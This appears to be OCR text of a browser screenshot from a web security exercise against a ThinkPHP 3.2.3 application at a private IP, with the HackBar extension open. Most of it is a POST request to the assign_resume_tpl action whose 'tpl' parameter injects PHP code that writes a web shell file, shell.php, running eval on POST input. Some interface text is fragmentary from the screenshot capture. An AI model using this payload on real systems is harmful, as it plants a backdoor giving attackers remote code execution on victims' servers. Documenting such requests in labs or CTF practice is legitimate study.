 系统发生错误
不安全 192.168.81.116:10004/index.php?m=home&a=assign_resume_tpl
IP
Git zip
4
:(
页面错误！请稍后再试～
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]
欢迎 元素 控制台 源代码 网络 内存 应用程序 安全性 HackBar 1 39
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.81.116:10004/index.php?m=home&a=assign_resume_tpl
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
variable=1&tpl=<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST[x]);?>")?>; ob_flush();?
>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>